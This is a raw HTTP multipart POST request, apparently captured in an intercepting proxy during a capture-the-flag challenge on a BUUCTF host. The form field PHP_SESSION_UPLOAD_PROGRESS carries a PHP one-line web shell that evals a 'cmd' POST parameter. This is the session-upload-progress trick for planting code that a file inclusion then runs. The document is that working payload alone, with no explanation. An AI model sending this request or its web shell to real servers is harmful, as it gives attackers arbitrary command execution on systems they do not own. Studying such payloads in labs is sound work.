 1 POST / HTTP/1.1
2 Host: 5bee85f4-0831-4fcf-a4c2-f33a607684b0.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzfAclfPl
8 Content-Length: 305
9 Origin: http://192.168.75.172
10 Connection: close
11 Referer: http://5bee85f4-0831-4fcf-a4c2-f33a607684b0.node3.buuoj.cn/
12 Cookie: UM_distinctid=1773491acc0ff-0d74662bd23926-12666d4a-144000-1773491acc126b PHPSESSID=peri0d
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryzfAclfPl
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php eval($_POST["cmd"]);?>
19 ------WebKitFormBoundaryzfAclfPl
20 Content-Disposition: form-data; name="file"; filename="peri0d.txt"
21 Content-Type: text/plain
22
23
24 ------WebKitFormBoundaryzfAclfPl--
25